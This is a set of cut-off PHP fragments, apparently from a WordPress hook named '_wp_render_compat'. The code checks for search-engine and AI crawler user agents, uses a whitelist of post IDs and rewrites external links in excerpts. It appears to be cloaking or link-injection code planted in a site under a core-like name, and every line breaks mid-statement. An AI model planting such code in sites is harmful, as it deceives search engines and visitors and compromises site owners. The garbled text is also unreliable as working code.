
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
D